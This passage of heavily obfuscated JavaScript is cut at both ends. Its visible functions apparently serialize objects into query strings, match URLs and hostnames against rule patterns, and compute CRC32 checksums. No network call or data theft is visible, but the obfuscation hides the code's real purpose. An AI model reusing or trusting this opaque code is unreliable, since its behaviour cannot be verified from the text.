vp(vf,vz);}},vF,vB,vj,vT,vS;if(vu[vw(0x1fc)](vW,null))return!(-0xa5c+0x22cf+-0x1872);vF=!(0x1d05+-0x10*-0x200+-0x3d04);try{if(vB=Ww[vu[vw(0x6dd)](Wi,-0x1c2d*-0x1+0xa0e+0x3*-0xc61,vu[vw(0x21f)])](),vj=vB[Wi(0x9*0x26e+-0x2e6*0x2+0xed9*-0x1,vw(0x492))](),vu['nFwpj'](typeof vW,G)){if(W3[Wi(0x2641+-0xa9c+-0x1ad1,vw(0x6a5))](vW)){if(vv)return vF;for(vT=0x257c+0x5*-0x3b6+-0x1*0x12ee,vS=vW[vu['HNbXW'](Wi,0x3*-0x720+-0x1*0x1102+0x346*0xc,'OIn!')];vT<vS;vT++)if(WD(vW[vT],!(0xb0b+-0x2a8+-0x863))){vF=!(-0x95b+-0xb5b+0x14b6);break;}}else W3[vu[vw(0x6cf)](Wi,0x2*-0xb54+0x17f2+-0x2*-0x17,vw(0x6f1))](vW)[Wi(0x1d6e+0x1*-0x289+0xb*-0x257,vw(0x6a4))](vj)>-(-0xa1d+-0x1*0x12f5+0x1d13*0x1)&&(vF=!(0x2005+-0xab5+-0x1550));}else W3[vu[vw(0x6cf)](Wi,0x1*-0x1703+-0xc5b*0x2+0x3068,vw(0x38d))](vW)&&vW[Wi(0x1*-0x1b0b+-0xaaf+-0x4f*-0x7e,vw(0x6a4))](vj)>-(0x7*-0x3ce+-0x1cd4+0x3777)&&(vF=!(0x2b*0xc1+0xaa6+0xf*-0x2df));}catch(vp){return vF;}return vF;}function Wo(vW,vv){var vw=Wa,vu={'nvbgS':function(vS,vp,vf){return vS(vp,vf);},'WIwvP':function(vS,vp,vf){return vS(vp,vf);},'uwwKR':vw(0x779),'TAhCQ':function(vS,vp,vf){return vS(vp,vf);},'UBNik':function(vS,vp,vf){return vS(vp,vf);}},vF,vB,vj,vT=[];for(vF in vW)B[Wi(0x24*-0xc3+0x21*0x2f+0x1707,vw(0x689))][Wi(-0x7*0x46b+0x18f1+0x1*0x6c0,vw(0x727))][vu[vw(0x529)](Wi,0xdb*-0x11+0x10fe+0x1*-0x18e,vw(0x412))][Wi(0x22b1+0x241b*0x1+-0x45c7,'#gSl')](vW,vF)&&(vB=vv?vv+vu[vw(0x627)](Wi,0x1*-0x101f+-0x203b+0x18b3*0x2,vw(0x216))+vF+Wi(-0x1037+0x14fd+-0x3f6*0x1,vu[vw(0x55c)]):vF,vj=vW[vF],vT[vu[vw(0x627)](Wi,0x8*-0x33b+-0x325+-0x1*-0x1e4a,vw(0x35a))](vj!==null&&typeof vj===G?Wo(vj,vB):B[Wi(-0x10d*-0x17+0x1e41+-0x1*0x3565,vw(0x4c0))](vB)+vu[vw(0x385)](Wi,-0x281*0xb+-0x2cf*-0xd+-0x757,vw(0x2f5))+B[vu[vw(0x3c1)](Wi,0x7e2+0x2045+-0x2720,vw(0x4c0))](vj)));return vT[Wi(0xda7+-0x71f*-0x2+-0x1b52,vw(0x34b))](Wi(0x982*-0x3+-0x1a25+0x53*0xad,vw(0x704)));}function Wt(vW,vv,vw){var vu=Wa,vF={'XgzFo':function(vk,vK,vC,vM){return vk(vK,vC,vM);},'hdUCz':function(vk,vK,vC){return vk(vK,vC);},'wlhVD':function(vk,vK,vC){return vk(vK,vC);},'KqRKI':vu(0x63c),'DCmiH':vu(0x424),'mEEMU':function(vk,vK,vC){return vk(vK,vC);},'cCeUr':vu(0x34a),'VXsjI':function(vk,vK,vC){return vk(vK,vC);}},vB,vj,vT,vS,vp,vf,vz;if(typeof vv!==G)return vW;if(vW==null)return vF[vu(0x683)](Wo,vv,!(0x1226*-0x2+-0x192c+-0x1*-0x3d79));if(!W3[vF['wlhVD'](Wi,-0x107*-0x13+-0x1f7c+-0x653*-0x2,vu(0x38d))](vW))return vv;if(vw!=null){for(vB=W3[vF[vu(0x56c)](Wi,0x6c9*-0x3+-0x1d57+-0x162*-0x25,'jWZc')](vv),vj=-0x1f0c+0x163b+-0x3d*-0x25,vT=vB[Wi(-0x2683+-0xae9+-0x2a6*-0x13,'OIn!')];vj<vT;vj++)vw[Wi(-0x20b6+-0xa54+0x2c2f*0x1,vF[vu(0x7f9)])](vB[vj],vv[vB[vj]]);return vw;}try{if(vF[vu(0x2da)]===vu(0x424)){if(vS=B[vF[vu(0x1f7)](Wi,-0x251e+-0x10a*0x1f+0x4684,vu(0x6a6))][vF[vu(0x683)](Wi,-0x538+0x1baa+-0xae*0x20,vF['cCeUr'])](vW),W3[Wi(-0x519+-0x1f*0x104+0x3d*0x9d,'jI1t')](vS)){for(vf in(vp={},vv))vp[vf]=vv[vf];return vS[Wi(-0x48b+0x11b*-0x20+0xa4e*0x4,vu(0x35a))](vp),B[Wi(0x2677+0x1a4d*0x1+-0x1a*0x272,vu(0x6a6))][vF[vu(0x2a2)](Wi,0x242b+-0x143f+-0x275*0x6,vu(0x659))](vS);}for(vz in(vp={},vS))vp[vz]=vS[vz];for(vf in vv)vp[vf]=vv[vf];return B[Wi(-0x206d+-0x7d4+0x1*0x2971,'NjSI')][vF['mEEMU'](Wi,0x18c0+0xe+-0x17a0,vu(0x659))](vp);}else return vF[vu(0x2ff)](_0x36e2db,_0x3a381a[vF[vu(0x683)](_0x1a4ee8,0x1a66+0x140a+-0xa*0x494,vu(0x324))](-0x9*-0x2c9+0x6d6+0x173*-0x16,_0xf16882(-0x1baa*0x1+-0xb*-0x16+0x1c1b,vu(0x309))),_0x3bcefd,_0x339753[vF[vu(0x56c)](_0x1e8cb5,-0x1*-0xf1+-0x1*-0xf49+-0xea5,'4lKX')]()),_0x492d73();}catch(vk){return vW==null||vW===Z?Wo(vv,!(-0x1*0x1cab+0x183d+0x46f)):vW+Wi(-0xf9c+-0xa4*0x22+-0x8*-0x4da,vu(0x704))+Wo(vv,!(-0xbaf+0xbca+-0x1a));}}function Wc(vW,vv,vw){var vu=Wa,vF={'SBahJ':function(vS,vp){return vS!==vp;},'dUPLs':function(vS,vp){return vS!=vp;},'zCGOO':'qDzV','FYGDO':function(vS,vp,vf){return vS(vp,vf);},'bTMJt':function(vS,vp,vf){return vS(vp,vf);}},vB,vj,vT;if(vF['SBahJ'](typeof vv,G))return vW;if(!W3[Wi(-0x10ee+0x20b+-0xf92*-0x1,vu(0x38d))](vW))return vv;if(vF['dUPLs'](vw,null)){for(vB=W3[Wi(-0x1fdc+-0x1e00+0x3f54,'jWZc')](vv),vj=0x13eb*-0x1+-0x1*0x1981+-0x66*-0x72,vT=vB[Wi(-0x22b*-0xa+-0x2357+0xe8f,'OIn!')];vj<vT;vj++)vw[Wi(0x2460+-0x12*0x1d+-0x2131,vF['zCGOO'])](vB[vj],vv[vB[vj]]);return vw;}try{return B[vF[vu(0x607)](Wi,-0x1d*0x42+0x1*-0x14e6+0x1d90,vu(0x6a6))][vF[vu(0x607)](Wi,0x463*0x2+-0xa72+0x25e,vu(0x34a))](vW),B[Wi(-0x35a+0x11ee+-0xd64,'NjSI')][vF['bTMJt'](Wi,-0xaac+0xcb5*0x2+0x6c8*-0x2,'qeWm')](vv);}catch(vS){return vF[vu(0x4db)](Wo,vv,!(0x221+0x8c7+-0xae7));}}function Ws(vW,vv){var vw=Wa,vu={'peYVG':function(vp,vf,vz){return vp(vf,vz);},'VwCep':vw(0x194),'qDNxd':function(vp,vf){return vp+vf;},'qdSCK':function(vp,vf,vz){return vp(vf,vz);},'VmjQa':vw(0x1a1),'rUdWm':function(vp,vf){return vp===vf;},'VqLny':'OIn!','QQATE':function(vp,vf,vz){return vp(vf,vz);},'TAOOt':function(vp,vf){return vp<vf;},'cHsGq':function(vp,vf){return vp!=vf;},'cKjmt':vw(0x254),'BjnrM':vw(0x550)},vF,vB,vj,vT,vS;if(vv==null)return!(0x621+-0x89*-0x6+-0x957);if(vu[vw(0x32f)](vv[Wi(0x978+-0x54*-0x3d+0x2*-0xe4b,vw(0x800))],-0x1*-0x241d+-0x93f+-0x1ade))return!(-0x1d99+-0x6de+0x2477*0x1);for(vF=vW==null||vu['rUdWm'](vW[Wi(0x116b*-0x1+0x36*0x9d+-0xecd,vu[vw(0x209)])],-0x195+0x3e9*-0x7+0x1cf4),vB=vW,vB==null&&(vB=Z),vj=-0x2e*0xbe+0x1d9a+0x48a,vT=vv[vu['QQATE'](Wi,-0x5*-0x177+0x1cb0+-0x1*0x231d,vu[vw(0x209)])];vu[vw(0x856)](vj,vT);vj++)if(vS=vv[vj],vu[vw(0x84f)](vS,null)){if(vS[Wi(-0x1476+-0x1*-0x939+0xc23,vu[vw(0x209)])]===-0x1d6f+-0x1*0xf7b+0x2cea){if(vF)return!(0xb6b+0x1*0x53f+-0x10aa);}else{if(W3[Wi(-0xeff+-0x54c+-0x1*-0x15f4,vw(0x54d))](vS,Wi(0x16bc+0x1*0xe67+0x54*-0x6d,vu[vw(0x687)]))&&W3[Wi(0x10fd+-0x9*0x20b+0x281,vw(0x7d9))](vS,vu['QQATE'](Wi,0x5*0x10+0xb1d+-0xa2d,'41Cb'))){if(vw(0x749)===vw(0x589)){if(!_0x45ec82&&(_0x36749d=!(0x1b89+0x19ba+-0x3543),_0x432749(_0x53101a[vu['peYVG'](_0x1a18c0,-0x14b7+0x6fd+-0xed1*-0x1,vu['VwCep'])](-0x1a0*-0x14+0x1c0c+-0x3c7e),vu[vw(0x363)](_0x3708e5+_0x49ae46,_0x24a912[vu['qdSCK'](_0x2ce7ae,-0x17a5+0x4*0x542+-0x2b*-0x16,vu[vw(0x714)])](_0x2fc57a)),_0x2c1d5f,!(-0x17d3+0xd*-0x91+0x1f31)),_0x46424b))return null;}else{if(new B[(Wi(0x1426+-0x131d+-0x18*-0x1,vw(0x48a)))](vS)[Wi(-0x5e*-0x4f+0x327*-0xb+-0x91*-0xd,vu[vw(0x735)])](vB))return!(-0x16d3+0x2543+-0x42*0x38);}}else{if(vB[Wi(0x76*0x36+-0x15d3+-0x1e9,'5i!Z')](vS)>-(0x1*-0xb89+0x814+-0x1*-0x376))return!(-0x1e70+-0x1eb2+0x3d22);}}}}function WY(vW){var vv=Wa,vw={'HJCJY':function(vS,vp,vf){return vS(vp,vf);},'VKqVE':function(vS,vp){return vS<vp;},'wplBk':function(vS,vp){return vS>>>vp;},'Qemqm':function(vS,vp){return vS^vp;},'oDNxW':function(vS,vp){return vS&vp;},'xFbAA':function(vS,vp){return vS^vp;},'VHywK':function(vS,vp,vf){return vS(vp,vf);},'YqWIP':vv(0x1fe)},vu,vF,vB,vj;function vT(){var vS=vv,vp={'jouvp':function(vC,vM,vP){var vR=Wa;return vw[vR(0x544)](vC,vM,vP);},'SMvHV':function(vC,vM){return vC+vM;},'aokJv':vS(0x739)};if(vS(0x40f)===vS(0x40f)){var vf,vz,vk,vK=[];for(vz=-0x35*-0x42+0x7b+-0xe25;vz<-0x461*-0x2+-0xafb+0x21*0x19;vz++){for(vf=vz,vk=-0xd3d*-0x2+-0x20a3+-0x629*-0x1;vw['VKqVE'](vk,0x20b*0x1+-0x135c+0x1159);vk++)vf=vf&-0x3*0x65f+-0xb22+0x1e40?-0x18fad411+0x242e4405*0xd+-0xcfa61d10^vf>>>0x1118*-0x1+-0x8*-0x4be+-0x14d7:vw[vS(0x803)](vf,0x2449+0x1396+-0x37de);vK[vz]=vf;}return vK;}else _0x6105a8={},_0x2373e9[_0x4569a8(0x2ee+-0x1*0x75b+0x617,vS(0x689))][_0xcbf550(-0x1bd9+-0xe24+0x2b5b,'onTn')](_0x1f7914,_0x54a799(-0xa81*0x1+-0xef*0x7+-0x122c*-0x1,vS(0x699)),(_0x28247a[vp[vS(0x69a)](_0x19750b,-0x129+-0x392+0x66b,vS(0x269))+_0x4cef99(-0x931+0xdd7+-0x40f,vS(0x51b))]=_0x2dc92d?_0x98e54e(_0x560675):_0x12f7f1,_0xf77550[_0x416313(0xa00+-0x356+-0x55c,'eDiH')+_0x43e126(0x4d*0x63+0x1668+-0x32e9,vS(0x339))]=!(0x1*-0x117b+-0x14b9+0x2635),_0x32a603[vp[vS(0x7ae)](vp[vS(0x69a)](_0x4b7e45,0x246d+0x211d+-0x44ee,vS(0x54f)),_0x91d189(-0x773+-0x163*-0x2+0x670,vp['aokJv']))]=!(0x290*-0x4+0x83d+0x67*0x5),_0x38a1e7));}for(vu=vT(),vF=vw[vv(0x305)](0x1dc5+-0x21cd+0x408*0x1,-(0x37*0x27+0x21b6+-0x2a16*0x1)),vB=0x20db+0x16df+-0x37ba,vj=vW[Wi(0x1*-0x505+0x5e5*-0x6+0x2949,vv(0x800))];vB<vj;vB++)vF=vF>>>0xa4e+0x3*0x445+-0x1715^vu[vw[vv(0x851)](vw['xFbAA'](vF,vW[vw['VHywK'](Wi,0x1c15+0x914+-0x23ad,vw[vv(0x4f5)])](vB)),0xc96+-0x33f*-0x1+-0x2*0x76b)];return(vF^-(0x2*0x8d9+0x1bb5+0x4e*-0x95))>>>0x7*0x49f+-0x1f0a+-0x43*0x5;}function Wb(vW,vv,vw,vu,vF){var vB=Wa,vj={'LSIat':vB(0x833),'oVgwM':function(vQ,vU,ve){return vQ(vU,ve);},'yAwme':function(vQ,vU,ve){return vQ(vU,ve);},'NhaUX':vB(0x4c1),'dxVgo':vB(0x74f),'lEsFz':function(vQ,vU,ve){return vQ(vU,ve);},'qaUmY':function(vQ,vU,ve){return vQ(vU,ve);},'vQCgT':vB(0x673),'ZTJFf':function(vQ,vU){return vQ!==vU;},'GtBGZ':function(vQ,vU,ve){return vQ(vU,ve);},'XfhsD':vB(0x6f9),'QXnCH':vB(0x800),'KfMlW':vB(0x2d6),'hetXm':function(vQ,vU){return vQ>vU;},'RnZAe':vB(0x2b4),'RtHQd':function(vQ,vU,ve){return vQ(vU,ve);},'vhFgQ':'k^W9','eHqxg':function(vQ,vU,ve){return vQ(vU,ve);},'TqbFD':vB(0x34a),'jmesF':function(vQ,vU){return vQ+vU;},'cubAc':function(vQ,vU,ve){return vQ(vU,ve);},'hvtqY':vB(0x48a),'VrmYT':function(vQ,vU,ve){return vQ(vU,ve);},'DnPcB':vB(0x550),'BCJSY':vB(0x35a),'EyxwC':function(vQ,vU){return vQ==vU;},'YBDPI':function(vQ,vU,ve){return vQ(vU,ve);},'RNUFI':function(vQ,vU){return vQ===vU;},'ZPFaY':function(vQ,vU,ve){return vQ(vU,ve);},'aLGDz':function(vQ,vU,ve,vZ){return vQ(vU,ve,vZ);},'YPXCw':'9bTA','IuTXs':function(vQ,vU){return vQ-vU;},'waEIi':function(vQ,vU,ve){return vQ(vU,ve);},'IALzg':vB(0x734),'NOnAZ':function(vQ,vU,ve){return vQ(vU,ve);},'SiMlV':function(vQ,vU){return vQ>=vU;},'wMQGK':vB(0x77d),'ZUfWa':function(vQ,vU,ve){return vQ(vU,ve);},'KutuH':vB(0x6f1),'maHPG':vB(0x7d9),'TtRvw':vB(0x303),'zjSlW':function(vQ,vU,ve){return vQ(vU,ve);},'wjySm':function(vQ,vU,ve){return vQ(vU,ve);}},vT,vS,vp,vf,vz,vk,vK,vC,vM,vP;function vR(vQ,vU){var ve=vB;if(vj[ve(0x6bc)]!==ve(0x248)){var vZ,vq;try{if(vZ=vU[-0x62f+0x1*0xd5f+-0x72f*0x1],vZ==null||vZ[vj[ve(0x514)](Wi,-0x2*0x9f7+-0x247e*0x1+0xb*0x536,'OIn!')]===-0xbaa+0x217b+0x15d1*-0x1)return;vq=vZ[vQ],vq&&vq[vj[ve(0x1f4)](Wi,0x6f1+0x153*0x18+0xa3*-0x3b,ve(0x6a4))](Wi(0x2079+-0x85d+-0x170b,vj['NhaUX']))!==-(0x1ede+0x50*0x28+0x2b5d*-0x1)&&(vU[-0x242c+0x20*0x1d+0x208c]=!(-0x93b*0x1+-0x1c5a+0x2596),vZ[Wi(-0xa26+-0x1*-0x1c97+-0x118b,'OIn!')]=-0x10dc+-0x23c2+0x349e),vU[-0x765+-0x4b*-0x76+-0x1b2b]=vq[Wi(-0x1922+0x1ce0+-0x5*0x76,vj[ve(0x3d2)])](-0xa1c+-0x9*-0x3b+0x11*0x79,vq[Wi(-0x7*-0x447+-0x26e7+0xa1e,ve(0x6a4))](vj['lEsFz'](Wi,0x8b1*0x1+-0x486*0x2+0x11c,ve(0x656))));}catch(vJ){return;}}else{if(new _0x3862c5[(_0x4d6be9(0x1245*-0x1+-0x8ac+0xe09*0x2,'7Gw1'))](_0x53eb4a)[_0x413350(0xeb+0x2*0x923+-0x3*0x5d5,ve(0x550))](_0x5d23d8))return!(-0x77*0x33+-0x1*0x58a+0x1d3f*0x1);}}function vN(vQ,vU,ve,vZ){var vq=vB,vJ={'mEIiN':function(vo,vt,vc){return vo(vt,vc);},'wkRds':vq(0x6a4),'tFOxm':vq(0x656),'BSdBe':'IVRF','NVeFY':function(vo,vt){return vo+vt;},'ddpNU':function(vo,vt){return vo==vt;}},vm,vH,vy,vE,vV,vn,vh,vi,vX,vr,vG,va,vg,vI,vx,vA,vD;try{if(vm=Wm(vQ,Ww[vj[vq(0x3b1)](Wi,0x261d*0x1+-0xe*-0x21e+0x12*-0x3ba,vj['vQCgT'])]()),vH=vU[Wi(-0xdb*-0x6+0x207a*0x1+-0x2*0x121c,vq(0x436))](),vH!==Wi(-0xb0+0xa1*0x1f+-0x1209,vq(0x642))&&vj[vq(0x824)](vH,vj[vq(0x7f8)](Wi,0x2537+-0x6e8+0x219*-0xe,vj[vq(0x17e)])))throw Z;for(vy=vQ[Wi(-0x1689+-0x1f*0xcb+-0x2*-0x1823,vq(0x6a4))](vj[vq(0x514)](Wi,0x1*-0x10f+-0x2*0x63+0x294,vq(0x471))),vE=vy>-(0x9c2+0x2639+-0x2ffa)?vQ[Wi(-0x387+-0x263f+0x1*0x2b36,'un39')](vy+(-0x7a4*0x3+-0xba1*0x2+0x2e2f)):null,vV=W3[Wi(0xd1e+-0x7*0x236+0x3d4,vq(0x6f1))](ve),vV[Wi(-0x1918*0x1+0x997+0x1067,vj[vq(0x38e)])]>0x2202+-0xcdf+-0x1522&&vV[Wi(0x1*-0x1543+0x2092+-0xa6f,vj[vq(0x645)])](function(vo,vt){var vc=vq,vs,vY,vb,vl;return vo[vJ[vc(0x263)](Wi,-0xa25+-0x1e95+0x29e2,vJ[vc(0x6f2)])](Wi(-0x678*-0x3+0xed0+0x2177*-0x1,vc(0x656)))>-(0x5*-0x78a+0x1*-0x1639+0x3bec)&&vt[vJ['mEIiN'](Wi,0x2420+-0x10ba*0x2+-0x2*0xc2,'5i!Z')](vJ['mEIiN'](Wi,0xca*-0x1+-0x43b+0x5c6,vJ[vc(0x837)]))>-(-0x31b+-0x9*0x1f+0x433)?(vs=vo[Wi(0x152*-0x6+0x181*-0x4+0xf16,vc(0x2b4))](Wi(0xf*-0x15a+0x263f+-0x1138,vc(0x656))),vY=vt[Wi(-0x896+0x811+0x1ab,vJ['BSdBe'])](Wi(0x12cf+-0x3*-0x97+0x1d*-0xaf,vJ['tFOxm'])),vb=B[Wi(0x5fb*-0x1+-0xb*0x2a1+0x1*0x23e6,vc(0x5e2))](vo[Wi(-0xd*0x133+-0x1*-0x1efd+-0xdf6*0x1,vc(0x74f))](vJ[vc(0x358)](vs,-0x2*0xcca+0x19c1+-0x16*0x2))),vl=B[Wi(0x1279*0x2+0x1b49+-0x3f3b,vc(0x5e2))](vt[Wi(0xb41+0x7*-0x2c7+0x9a*0x10,vc(0x74f))](vY+(0x1c7a+0x25*0x7c+-0x2e65))),vb<vl?-(0x44e*-0x4+-0x45+0x117e):vJ[vc(0x42c)](vb,vl)?-0x7*0x4cf+-0xa1*0x1f+0x3528:-0x1*0x21b5+0x1dde+0x3d8):0xcf0+-0x1fe6+0x12f6;}),vn=[],vZ[0xc*0x52+-0x7a7+0x2*0x1e8]=[],vh=0x648+-0x7fa*0x1+0x1b2,vi=vV[vj[vq(0x3b1)](Wi,-0x2*0x827+0x15*0xe9+-0x1e9,'OIn!')];vh<vi;vh++)vj[vq(0x64b)](vV[vh][Wi(-0x872+0x2de*0x4+-0x1de*0x1,vq(0x6a4))](Wi(0xb*0x1dd+-0x17d*0x1+-0x1241,vq(0x656))),-(-0x119e+-0x2437*0x1+0x35d6))?(vG=vV[vh][Wi(0x5*0x44f+-0x1b2a*0x1+0x6c5,vj[vq(0x82f)])](vj[vq(0x28a)](Wi,0x2113+-0xa9a+-0xa*0x22c,vj[vq(0x3a8)])),va=vV[vh][vj[vq(0x482)](Wi,0x174a+0xcb7+-0x2291,vj[vq(0x3d2)])](0x260d+-0x2a*0x22+-0x2079,vG),vg=va[Wi(-0x2310+0x2a3*0x9+-0x3*-0x429,vj['RnZAe'])](Wi(0xe7*0x26+0xe2+-0x21*0x10b,vq(0x656))),vg>-(0x1ced+0x22d7+-0x3fc3)?(vX=va[Wi(0x1c4a+-0x2136+-0x2*-0x32e,vj['dxVgo'])](0x1aff+0x834+-0x1*0x2333,vg),vr=B[Wi(-0x219*0xa+0x4d1*-0x3+0x53b*0x7,vq(0x6a6))][vj[vq(0x514)](Wi,-0x7dd+-0x845+0x10d4,vj[vq(0x829)])](B[Wi(-0x24ac+0x2e*-0x8d+0x3ea6,vq(0x644))](va[Wi(0xe96+-0x2*0xfee+-0x1df*-0xa,'un39')](vg+(0x78f+-0x1*-0x16d9+-0x1*0x1e67))))):(vX=va,vr=null)):vX=vV[vh],vI=vH+Wi(0x45a+-0x2f7+0x44,vq(0x840)),vx=vX[Wi(-0x7e2+-0xc97*-0x1+-0x12f*0x3,'5i!Z')](vI),vA=vj[vq(0x22b)](vm,vH),vx==-0x1*-0x1767+0x669*-0x4+-0x3*-0xbf?(vD=vX[vj['cubAc'](Wi,-0x788+-0x17f6+0x2074,vq(0x4e2))](vI[Wi(0x8*-0x29f+-0x2*0x2c8+0x1b6e,vq(0x800))]),new B[(Wi(-0xf51+-0x1*0x16a5+0x2717,vj[vq(0x742)]))](vD)[vj['VrmYT'](Wi,0x2072+-0x1f*0x5+-0x1e25*0x1,vj[vq(0x298)])](vm)&&Ws(vE,vr)&&(vn[Wi(0x1d4a+-0x2488+0x88b,vj[vq(0x6dc)])](ve[vV[vh]]),vZ[0x24*-0x74+0xd*0x29e+-0x11b5*0x1][vj[vq(0x482)](Wi,0x1d01+0x2453+-0x4007,vq(0x35a))](vV[vh]))):vj[vq(0x202)](WY(vA),vX)?Ws(vE,vr)&&(vn[Wi(-0x164b+0x1aaa+0x6*-0x83,vq(0x35a))](ve[vV[vh]]),vZ[-0x1db4+0xc3+0x1cf2][vj['yAwme'](Wi,0x115*0x5+-0x1*-0x1c4b+-0x2067,vq(0x35a))](vV[vh])):vX==Wi(-0x1be1+0x10ec+-0x1f*-0x61,vq(0x349))&&(vn[vj[vq(0x759)](Wi,0x3*0x10e+0x1f*-0x4f+-0x74*-0x11,vq(0x35a))](ve[vV[vh]]),vZ[0x1b7*0x12+-0x2250+0x1*0x373][Wi(-0x847+-0x22d*0xa+0x7*0x47a,vj[vq(0x6dc)])](vV[vh]));return vj['RNUFI'](vn[vj[vq(0x5e7)](Wi,0x10c*0xa+-0x4*0x60b+-0x3*-0x4de,vq(0x800))],0x7a6+-0x8*-0xd5+-0xe4e)?null:vn;}catch(vo){return null;}}try{vT=B[vj[vB(0x514)](Wi,-0x2c9*0x9+-0x130d+0x2dca,vB(0x29b))](vw);}catch(vQ){vT=vw;}if(vS=vN(vW,vv,vu,vF),vS==null)return null;for(vp=0x6c7+0x1*0x14f2+-0x1bb9,vf=vS[vj[vB(0x514)](Wi,0xd28+0x48d+-0x10cf,vB(0x800))];vp<vf;vp++){if(vB(0x294)==='wUYeX'){if(vz=vS[vp],vk=W3[Wi(-0x22dd+-0x157*0x1c+0xec5*0x5,vj['KutuH'])](vz),vk[Wi(0x125b+0xfc6+0x213b*-0x1,'OIn!')]===-0x1d6c+0x19*-0xbc+0xb*0x458)return vj[vB(0x514)](vR,vp,vF),[];for(vK=-0x10d*0x7+0x1*0x556+0x205,vC=vk[vj['cubAc'](Wi,0x884+-0x3*0xcf7+-0xa6d*-0x3,vB(0x800))];vK<vC;vK++)if(vM=vk[vK],vP=W4(vM),vP&&vP[Wi(0x2041*0x1+0x1acb+-0x3a26,'OIn!')]!==0x1*0x2437+-0x2534+0xfd){if(W3[Wi(0x42*-0x4d+0xd76*0x2+0x115*-0x5,vB(0x54d))](vP,Wi(-0x3*0x319+-0x3*0xb55+-0x2ca9*-0x1,'S0N!'))&&W3[Wi(-0x11*-0xb+-0xec1+0xf21,vj[vB(0x72e)])](vP,vj[vB(0x1c9)](Wi,-0x3c3+-0x19c9+0xf66*0x2,vj[vB(0x2ef)]))){if(new B[(vj[vB(0x831)](Wi,0x124b*-0x2+0x15c7+-0x154*-0xc,'7Gw1'))](vP)[Wi(0x1276+-0x3eb*0x3+0x1*-0x503,'9CA7')](vw))return vj[vB(0x7b3)](vR,vp,vF),vz[vM];if(new B[(Wi(0x6d*0x21+0x1e05+-0x1*0x2af1,'7Gw1'))](vP)[Wi(-0x1944*0x1+-0xa*0x185+0x2a28,vj[vB(0x298)])](vT))return vR(vp,vF),vz[vM];}else{if(vB(0x1d4)!==vB(0x861)){if(vw[Wi(0x48a+-0x8c4+0x562,vB(0x6a4))](vP)>-(-0x91f+-0x40*-0x13+0x28*0x1c))return vR(vp,vF),vz[vM];if(vT[Wi(0x8*0xf7+-0x2*-0xa02+-0x144*0x15,vB(0x6a4))](vP)>-(0x4f*-0x4+0x8*0x10b+0x11*-0x6b))return vR(vp,vF),vz[vM];}else{if(vj[vB(0x3dd)](_0x52915,_0x4d3ace[_0x1777b2(0x9af+0xa7*-0x11+0x27f*0x1,vB(0x194))](-0x213a+-0x2e+0x5*0x6b1),vj[vB(0x22b)](_0x3bb91a+_0xd69fd4,_0x49ac0c[_0x141963(-0x851+-0x17c4+0x5*0x6a2,vj[vB(0x1e8)])](_0x3221a4)),_0x20f291),_0x3b0e19)return null;}}}}else{for(_0xb35eac=vj[vB(0x308)](_0x18bc75[_0x25bf83[_0x11fd5a(-0x6dc*-0x5+0x106*0xa+-0x2b5c,'aPP1')][vj[vB(0x835)](_0x5e2195,0x182b+-0x59*0x38+-0x2e2,vj[vB(0x7e1)])]][_0x2833e6][vj[vB(0x1bf)](_0x525db6,0x133c+0x1d7*-0x3+-0x11*0xc1,'OIn!')],-0x23b*0xb+-0x139a*-0x1+0x4f0);vj[vB(0x3ea)](_0x4b48a5,-0x1a0d+0x1f*0x7e+0xacb);_0x358896--)_0x2bcaf2=_0x4b5c86[_0x10a93b[_0x10a156(0x3*-0x7fd+0x2b*-0x28+-0xe9*-0x23,vj[vB(0x25a)])][_0x5cd52d(0x6*-0xcf+0x1*0x9a9+0x17f*-0x2,vB(0x734))]][_0x10c2ea][_0x194a1a],_0x5e5c9a&&_0x5b084a[_0x5b2529(-0x13cd+-0x72e*-0x5+-0xe63,vB(0x5d4))](_0x2b06cf,_0x3697f9);_0xf623cf[_0x5b3784[vj[vB(0x46e)](_0x103c81,0xb*-0x327+0x1509+0x9e*0x18,vB(0x77d))][_0x41ae9f(-0xf09+-0x1344*0x1+0x241e,'FBxW')]][_0x2c21b2]=[];}}return null;}function Wl(vW){var vv=Wa,vw={'FSPlF':function(vB,vj){return vB!=vj;},'gPKXR':vv(0x6a4),'npATI':function(vB,vj){return vB+vj;},'DPaSx':function(vB,vj){return vB+vj;}},vu,vF;return vw['FSPlF'](vW,null)&&(vu=vW[Wi(-0x11b7+-0xecf*-0x2+-0xabf,vw[vv(0x4f1)])](Wi(0xd*-0x269+0x99e*-0x3+0x3cee,vv(0x471))),vF=vu===-(-0x1*0x1d+-0x569*-0x5+-0x1aef)?z:vW[Wi(0x1c53+0x26e0*0x1+0x1*-0x423d,'c2tL')](vw['npATI'](vu,-0xf89+0x4b*0x34+0x4e)),vF!=null&&vF[Wi(-0x18a9+0xb1*0x35+-0xad4,vv(0x6a4))](vw[vv(0x678)](Ww[Wi(0x15ab+-0x1ac5+-0x1*-0x66b,'oxyA')](),Wi(0x1*-0x223+0x227a+-0x1eb6,'m7up')))>-(0x9d*-0x14+-0xedc*0x1+0xf*0x1cf));}function WL(vW){var vv=Wa,vw={'lVZqX':function(vj,vT){return vj!=vT;},'SLZvi':function(vj,vT,vS){return vj(vT,vS);},'cvEnN':function(vj,vT){return vj+vT;},'cOkiS':function(vj,vT,vS){return vj(vT,vS);},'wOaNM':vv(0x4a6),'QYYzo':function(vj,vT,vS){return vj(vT,vS);}},vu,vF,vB;return vw['lVZqX'](vW,null)&&(vu=Ww[Wi(0xc23+-0x53a+-0x61d,vv(0x766))](),vu?(vF=vu[vw[vv(0x39c)](Wi,-0x29*-0x14+0xd71+0x3*-0x556,vv(0x6db))]()?vw[vv(0x4de)](vu[vw['cOkiS'](Wi,-0x1b*-0xcf+-0x1ba1+0x789,vv(0x457))](),Ww[Wi(0x15bc+-0x3*-0xa31+-0x59f*0x9,vv(0x62c))][Wi(-0x3b2*0x1+-0xf5a+0x6*0x34a,vv(0x267))])+vu[Wi(-0xb3+-0x10*0x1ba+0x1df2,vw[vv(0x2cd)])]():vu[Wi(-0x1d9*-0x9+-0x236c+0xc*0x1b6,vv(0x457))]()+vu[vw[vv(0x6a7)](Wi,-0xa52+0xd1b+-0x12a,vv(0x4a6))](),vB=vF,W3[vw[vv(0x39c)](Wi,-0xbff+0x2f9+0xa9f,vv(0x848))](Ww[Wi(0x1a9a+-0x62a*0x5+0x4e5,vv(0x673))](),vB)===vW):void(0x14da*0x1+0x171*-0xf+-0x1*-0xc5));}function WO(vW,vv,vw,vu,vF,vB,vj,vT){var vS=Wa,vp={'VdQup':function(ve,vZ){return ve==vZ;},'rQffF':function(ve,vZ,vq){return ve(vZ,vq);},'akVhS':function(ve,vZ,vq){return 